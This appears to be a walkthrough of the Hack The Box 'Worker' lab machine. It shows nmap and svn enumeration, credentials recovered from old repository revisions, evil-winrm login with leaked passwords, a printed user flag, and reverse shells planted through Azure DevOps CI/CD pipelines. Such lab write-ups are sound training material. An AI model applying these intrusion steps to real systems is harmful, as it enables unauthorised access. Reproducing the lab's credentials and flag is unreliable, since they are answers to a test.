HTB Worker Walkthrough
Walkthrough of HTB Worker Box
As usual we start with a nmap scan to find open ports and services on the server.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Worker]
└─$ sudo nmap -sC -sV -oA nmap/tcp-initial -vv 10.10.10.203
...
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3690/tcp open svnserve syn-ack ttl 127 Subversion
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Visiting the we server on port 80 reveals nothing interesting
although we find that svnserve is running on port 3690 so we can use svn to checkout the code being hosted there.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Worker]
└─$ svn checkout svn://10.10.10.203
A dimension.worker.htb
A dimension.worker.htb/LICENSE.txt
A dimension.worker.htb/README.txt
A dimension.worker.htb/assets
A dimension.worker.htb/assets/css
A dimension.worker.htb/assets/css/fontawesome-all.min.css
A dimension.worker.htb/assets/css/main.css
A dimension.worker.htb/assets/css/noscript.css
A dimension.worker.htb/assets/js
...
A dimension.worker.htb/images
A dimension.worker.htb/images/bg.jpg
A dimension.worker.htb/images/overlay.png
A dimension.worker.htb/images/pic01.jpg
A dimension.worker.htb/images/pic02.jpg
A dimension.worker.htb/images/pic03.jpg
A dimension.worker.htb/index.html
A moved.txt
Checked out revision 5.
we also find another file moved.txt there which leaks a vhost name.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Worker]
└─$ cat moved.txt
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: http://devops.worker.htb
// The Worker team :)
adding newly found username to the /etc/hosts file. Visiting http://dimension.worker.htb we find a webpage on port 80
and also visiting https://devops.worker.htb asks for a password using basic auth


on failing authentication we find that the server is actually an azure devops server
Now focusing on the svn repo we downloaded, running svn log returns the various commit messages and changes.
┌──(codacker㉿kali)-[~/…/HTB/boxes/Worker/svn-repo]
└─$ svn log 1 ⨯
------------------------------------------------------------------------
r5 | nathen | 2020-06-20 19:22:00 +0530 (Sat, 20 Jun 2020) | 1 line
Added note that repo has been migrated
------------------------------------------------------------------------
r4 | nathen | 2020-06-20 19:20:20 +0530 (Sat, 20 Jun 2020) | 1 line
Moving this repo to our new devops server which will handle the deployment for us
------------------------------------------------------------------------
r3 | nathen | 2020-06-20 19:16:19 +0530 (Sat, 20 Jun 2020) | 1 line
-
------------------------------------------------------------------------
r2 | nathen | 2020-06-20 19:15:16 +0530 (Sat, 20 Jun 2020) | 1 line
Added deployment script
------------------------------------------------------------------------
r1 | nathen | 2020-06-20 19:13:43 +0530 (Sat, 20 Jun 2020) | 1 line
First version
------------------------------------------------------------------------
checking out version r2 gives us the username and password for the user nathan as wendel98
┌──(codacker㉿kali)-[~/…/HTB/boxes/Worker/svn-repo]
└─$ svn update -r r2
Updating '.':
D moved.txt
A deploy.ps1
Updated to revision 2.
┌──(codacker㉿kali)-[~/…/HTB/boxes/Worker/svn-repo]
└─$ ls
deploy.ps1 dimension.worker.htb
┌──(codacker㉿kali)-[~/…/HTB/boxes/Worker/svn-repo]
└─$ cat deploy.ps1
$user = "nathen"
$plain = "wendel98"
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
Now we can login to http://devops.worker.htb using the found username and password

we find another vhost as http://spectral.worker.htb
for which a repository is available on http://devops.worker.htb with as CI/CD pipeline to commit changes to the website. Now we can add a reverse meterpreter shell to the website to get a reverse shell as the CI/CD Pipeline will automatically push the updated website to the server


after some enumeration we find a passwd file which contains a list of username and passwords we can download this file using meterpreter.
We can visit C:\users to see users who actually login to the server
Hence we can try to login using winrm for user robisl using the password found in passwd file we downloaded
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Worker]
└─$ cat passwd | grep robisl
robisl = wolves11
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Worker]
└─$ evil-winrm -i 10.10.10.203 -u robisl -p 'wolves11'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> whoami
worker\robisl

*Evil-WinRM* PS C:\Users\robisl\Documents> type ..\desktop\user.txt
b515070f4449b36fb56e646749ac2920
*Evil-WinRM* PS C:\Users\robisl\Documents>
Now again login to the server http://devops.worker.htb using the same username and password for user robisl
we get another project in which we have permission to create azure CI/CD pipelines. Now as the Azure DevOps server runs as administrator we can create a pipeline to get a reverse shell back to us as administrator

Now wait for an eternity for pipeline to run.

as the pipeline runs we get a shell as nt authority\system now we can get the root hash.